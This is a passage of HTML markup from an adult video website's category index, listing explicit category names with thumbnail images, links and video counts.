                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3f3fbc0d8745476" src="/thumbs/278/284848007138268278_0.jpg" alt="Russian" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Russian</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">2006</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/234/Reality/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb927798d15" src="/thumbs/565/2705852731699596565_0.jpg" alt="Reality" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Reality</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">4588</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/16/Blonde/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb901f91371" src="/thumbs/825/2705852731070419825_0.jpg" alt="Blonde" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Blonde</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">11445</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/176/19 Year Old/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb91a46484c" src="/thumbs/812/2705852731478132812_0.jpg" alt="19 Year Old" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>19 Year Old</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1693</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/212/Skinny/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3e2817c7dfc0643f" src="/thumbs/767/4478855976639816767_0.jpg" alt="Skinny" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Skinny</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">2703</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/257/Sex/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="30780edb4da2c5c6" src="/thumbs/430/3492557846088959430_0.jpg" alt="Sex" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">8555</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/18/Blowjob/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2517db67c66" src="/thumbs/702/1426482546622233702_0.jpg" alt="Blowjob" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Blowjob</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">29872</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/10813444/Thai/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9b4fedee9" src="/thumbs/257/2705852734073921257_0.jpg" alt="Thai" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Thai</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1386</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/174/French/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2512f1a3426" src="/thumbs/742/1426482545303368742_0.jpg" alt="French" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>French</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1582</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/207/Kinky/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25100855928" src="/thumbs/416/1426482544521861416_0.jpg" alt="Kinky" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Kinky</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1154</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/254/Group Sex/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251521385b3" src="/thumbs/427/1426482545890133427_0.jpg" alt="Group Sex" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Group Sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">3373</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/237/Cute/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10624deccd" src="/thumbs/437/3824942638168927437_0.jpg" alt="Cute" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">2442</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/9/BDSM/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb90c8ecae5" src="/thumbs/813/2705852731248003813_0.jpg" alt="BDSM" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>BDSM</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">7019</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/213/Bondage/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10b586b1bb" src="/thumbs/795/3824942639565156795_0.jpg" alt="Bondage" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bondage</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">3654</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/126/Exhibitionists/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb934860f4d" src="/thumbs/141/2705852731918520141_0.jpg" alt="Exhibitionists" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Exhibitionists</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">654</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/4/Asian/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="43a528b6468e67c" src="/thumbs/916/304646683439457916_0.jpg" alt="Asian" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Asian</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">12635</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/19/Boobs/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb90c45606f" src="/thumbs/431/2705852731243192431_0.jpg" alt="Boobs" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Boobs</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">8253</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/71/Oiled/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed109889e74a" src="/thumbs/850/3824942639078827850_0.jpg" alt="Oiled" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Oiled</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1153</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/252/Cum/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751ad70c781" src="/thumbs/817/1892856897018578817_0.jpg" alt="Cum" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cum</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">3311</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/11/Big Ass/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb966e056b3" src="/thumbs/459/2705852732763297459_0.v1582189560" alt="Big Ass" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Big Ass</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">9284</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/44/Gangbang/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251b735c8ac" src="/thumbs/612/1426482547586877612_0.jpg" alt="Gangbang" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Gangbang</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">4826</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/40/First Time/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2512eb25cc8" src="/thumbs/400/1426482545296563400_0.jpg" alt="First Time" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>First Time</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">2669</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/67/MILF/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb90a8b5a7c" src="/thumbs/996/2705852731214223996_0.jpg" alt="MILF" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>MILF</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">16594</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/97/Uniform/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="322389018983f83" src="/thumbs/107/225805122861023107_0.jpg" alt="Uniform" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Uniform</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">3465</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/214/Tease/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb962475de1" src="/thumbs/425/2705852732686163425_0.jpg" alt="Tease" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tease</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1300</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/1/Amateur/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="189aedbf1436cb1c" src="/thumbs/196/1772990808257383196_0.jpg" alt="Amateur" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Amateur</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">27120</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/156/Kitchen/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb98a017df2" src="/thumbs/754/2705852733352672754_0.jpg" alt="Kitchen" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Kitchen</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1105</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/251/Sucking/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="19b1dec596da464e" src="/thumbs/342/1851505862046795342_0.jpg" alt="Sucking" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sucking</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">2980</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/88/Solo/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e9f382e36" src="/thumbs/30/13554958836577087030_0.jpg" alt="Solo" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Solo</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1825</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/166/African/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb95e4fc8a1" src="/thumbs/177/2705852732619606177_0.jpg" alt="African" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>African</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1335</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/188/Anus/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4865872eb7514210" src="/thumbs/880/5216724378092388880_0.jpg" alt="Anus" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Anus</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1358</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/17/Brunette/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="14de1ded1eddc943" src="/thumbs/467/1503672229850630467_0.jpg" alt="Brunette" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brunette</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">12387</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/34/Dildo/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb99a8b9b89" src="/thumbs/753/2705852733630159753_0.jpg" alt="Dildo" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Dildo</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">4482</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/145/Secretary/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7513d2dad8f" src="/thumbs/71/1892856895135133071_0.jpg" alt="Secretary" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Secretary</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">2031</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/139/Spanish/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251dd25ba27" src="/thumbs/527/1426482548223359527_0.jpg" alt="Spanish" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Spanish</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1058</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/147/Cheerleader/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="579bf2c5e28c5ce6" src="/thumbs/854/6312906234413210854_0.jpg" alt="Cheerleader" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cheerleader</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">554</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/39/Face Sitting/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb919162c20" src="/thumbs/656/2705852731458202656_0.jpg" alt="Face Sitting" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Face Sitting</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">840</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/183/Housewife/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2514350df10" src="/thumbs/760/1426482545642495760_0.jpg" alt="Housewife" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Housewife</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1801</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/43/Femdom/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb92e5f8912" src="/thumbs/114/2705852731815332114_0.jpg" alt="Femdom" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Femdom</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">3147</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/241/Beauty/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6ca160594c5c37a" src="/thumbs/282/489227722749756282_0.jpg" alt="Beauty" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Beauty</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1824</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/143/American/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9478125e2" src="/thumbs/346/2705852732236965346_0.jpg" alt="American" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>American</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">2628</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/6/Asslick/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb95be05023" src="/thumbs/403/2705852732578746403_0.jpg" alt="Asslick" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Asslick</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1738</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/260/VR/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="63f853c68d97645b" src="/thumbs/451/7203599716223247451_0.jpg" alt="VR" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>VR</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">980</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/177/Bathroom/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb906ba7eee" src="/thumbs/654/2705852731150204654_0.jpg" alt="Bathroom" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bathroom</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1207</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/168/Club/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9a305300a" src="/thumbs/354/2705852733772345354_0.jpg" alt="Club" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Club</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1114</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/187/British/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9ee314268" src="/thumbs/840/2705852735033524840_0.jpg" alt="British" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>British</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1690</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/191/Dominatrix/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb94a047d66" src="/thumbs/398/2705852732279127398_0.jpg" alt="Dominatrix" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Dominatrix</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">828</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/2/Anal/popular/1/" target="_self">
